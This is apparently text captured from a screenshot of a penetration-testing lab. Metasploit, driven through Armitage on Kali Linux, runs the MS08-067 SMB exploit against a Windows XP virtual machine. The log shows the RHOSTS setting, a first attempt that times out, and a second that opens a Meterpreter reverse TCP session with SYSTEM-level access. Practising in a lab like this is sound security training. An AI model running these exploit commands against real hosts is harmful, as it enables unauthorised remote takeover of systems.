 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:03
Armitage
Armitage View Hosts Attacks Workspaces Help
smb
cve_2020_0
generic_smb
group_policy
ipass_pipe_e
ms03_049_r
ms04_007_k
ms04_011_l
ms04_031_r
ms05_039_p
ms06_025_r
ms06_025_r
ms06_040_r
ms06_066_r
ms06_066_r
ms06_070_w
ms07_029_r
ms08_067_r
10.0.2.5
NT AUTHORITY\SYSTEM @ HITECH-B7224BB5
Console X nmap X Scan X exploit X
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
TARGET => 7
msf6 exploit(windows/smb/ms08_067_netapi) > exploit -j
LHOST => 10.0.2.4
SMBPIPE => BROWSER
LPORT => 29516
PAYLOAD => windows/meterpreter/reverse_tcp
RPORT => 445
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.4:29516
[-] 10.0.2.5:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.0.2.5:445) timed
out.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.2.4:29516
[*] 10.0.2.5:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.4:29516 -> 10.0.2.5:1045) at 2025-09-12 20:01:52 +1000
msf6 exploit(windows/smb/ms08_067_netapi) >
Right Ctrl
WinXP [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Click here to begin
start
7:02 PM
Right Ctrl